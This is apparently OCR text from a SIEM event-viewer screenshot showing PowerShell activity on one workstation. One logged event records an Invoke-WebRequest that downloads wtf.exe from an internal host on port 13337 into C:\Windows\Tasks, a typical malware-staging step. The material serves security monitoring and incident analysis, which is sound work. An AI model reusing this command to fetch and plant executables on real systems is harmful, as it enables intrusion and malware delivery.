 Events for November 22, 2022 – November 22, 2024 All assets ×
« Groups
All events
Unlinked
All assets
Unmanaged hosts
Filters +
* All events
System filters
BAD-based analytics
BAD dashboards
Highest risk sc...
Count of proce...
Processes with...
Copy Export Show on topology
Filter: All events *
event_src.host = 'comp-0660.city.stf'… × time, event_src.host, text
time (newest on top) Execute
time event_src.host text
11/23/22, 12:00:06 comp-0660.city.stf A PowerShell command is executed on h
11/23/22, 12:00:06 comp-0660.city.stf A PowerShell pipeline is executed on hos
11/23/22, 12:00:06 comp-0660.city.stf A PowerShell pipeline is executed on hos
11/23/22, 11:43:44 comp-0660.city.stf A PowerShell pipeline is executed on hos
11/23/22, 11:41:30 comp-0660.city.stf A PowerShell command is executed on h
11/23/22, 11:41:30 comp-0660.city.stf A PowerShell pipeline is executed on hos
11/23/22, 11:32:07 comp-0660.city.stf A PowerShell pipeline is executed on hos
11/23/22, 11:32:06 comp-0660.city.stf A PowerShell command is executed on h
11/23/22, 11:32:06 comp-0660.city.stf A PowerShell pipeline is executed on hos
Total 9 events , 1 selected
» 11/23/22, 11:32:06
Interaction roles
Subject
subject account
subject.name l_head
subject.domain city
subject.id S-1-5-21-964469733-394323452...
subject.accou... l_head
subject.accou... city.stf
subject.accou... S-1-5-21-964469733-394323452...
subject.accou... S-1-5-21-964469733-394323452...
Object
object command
object.value CommandInvocation(Invoke-WebR
equest): "Invoke-WebRequest" Par
ameterBinding(Invoke-WebReques
t): name="Uri"; value="http://10.12
6.10.10:13337/wtf.exe" Parameter
Binding(Invoke-WebRequest): nam
e="OutFile"; value="C:\Windows\T
asks\wtf.exe"
Collapse
object.type Invoke-WebRequest
object.account l_head